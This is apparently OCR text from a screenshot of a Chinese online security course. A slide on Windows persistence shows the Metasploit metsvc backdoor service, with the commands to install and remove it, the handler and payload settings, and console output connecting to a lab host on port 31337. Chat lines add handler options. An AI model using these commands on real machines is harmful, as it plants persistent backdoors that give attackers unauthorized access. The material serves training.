 kvm1 (root)
2020
权限维持
网络安全就业推荐
bilibili
腾讯课堂
Windows权限维持.pptx - PowerPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
Text (UNREG STE
Find View Got
L_MACHINE\SO
11
12
13
14
15
16
17
18
Meterpreter权限维持
04
Metsvc模块
metsvc模块是开机自启动的服务型后门，msf集成的权限持久化模块，通过服务启动，服务名是meterpreter，
监听端口是31337。
run metsvc -h # 模块信息
run metsvc -A # 启动服务
run metsvc -r # 移除服务
use exploit/multi/handler
set payload windows/metsvc_bind_tcp
meterpreter > run metsvc -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the service
-h This help menu
-r Uninstall an existing Meterpreter service (files must be deleted manually)
meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
Cannot create service (0x00000431)
[*] Trying to connect to the Meterpreter service at 192.168.78.50:31337...
单击此处添加备注
幻灯片 第 12 张，共 44 张 中文(中国) 备注 批注 78%
讨论区 成员(14)
1
1
1
1
老师 mingy
set exitonsession false
jobs
高先志
防止session会话断掉
发送
资源监控
5.reg
CH